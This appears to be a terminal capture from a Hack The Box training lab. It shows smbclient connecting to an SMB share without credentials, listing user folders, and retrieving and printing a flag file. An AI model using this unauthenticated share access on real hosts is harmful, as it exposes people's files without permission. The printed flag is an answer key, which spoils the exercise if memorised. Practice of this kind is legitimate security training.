 Parrot Terminal × Parrot Terminal × Parrot Terminal ×
┌─[sg-dedicated-10-dhcp]─[10.10.14.3]─[csad220274x@htb-ln9g9nzdqd]─[~]
└──╼ [★]$ smbclient "//10.129.1.12/WorkShares"
Password for [WORKGROUP\csad220274x]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 09:22:01 2021
  ..                                  D        0  Mon Mar 29 09:22:01 2021
  Amy.J                               D        0  Mon Mar 29 10:08:24 2021
  James.P                             D        0  Thu Jun  3 09:38:03 2021
                5114111 blocks of size 4096. 1750458 blocks available
smb: \> cd
Current directory is \
smb: \> cd Amy.J\
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 10:08:24 2021
  ..                                  D        0  Mon Mar 29 10:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 11:00:37 2021
                5114111 blocks of size 4096. 1750442 blocks available
smb: \Amy.J\> more worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as /tmp/smbmore.mz9d7T (4.2 KiloBytes/sec) (average 4.2 KiloBytes/sec)
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 10:08:24 2021
  ..                                  D        0  Mon Mar 29 10:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 11:00:37 2021
                5114111 blocks of size 4096. 1750442 blocks available
smb: \Amy.J\> cd ..
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 09:38:03 2021
  ..                                  D        0  Thu Jun  3 09:38:03 2021
  flag.txt                            A       32  Mon Mar 29 10:26:57 2021
                5114111 blocks of size 4096. 1750442 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (1.8 KiloBytes/sec) (average 3.2 KiloBytes/sec)
smb: \James.P\> exit
┌─[sg-dedicated-10-dhcp]─[10.10.14.3]─[csad220274x@htb-ln9g9nzdqd]─[~]
└──╼ [★]$ ls
Desktop  flag.txt  my_data  Templates
┌─[sg-dedicated-10-dhcp]─[10.10.14.3]─[csad220274x@htb-ln9g9nzdqd]─[~]
└──╼ [★]$ cat flag.txt
5f61c10dffbc77a704d76016a22f1664┌─[sg-dedicated-10-dhcp]─[10.10.14.3]─[csad220274x@htb-ln9g9nzdqd]─[~]
└──╼ [★]$
csad220274x's
Home
README.license
my_data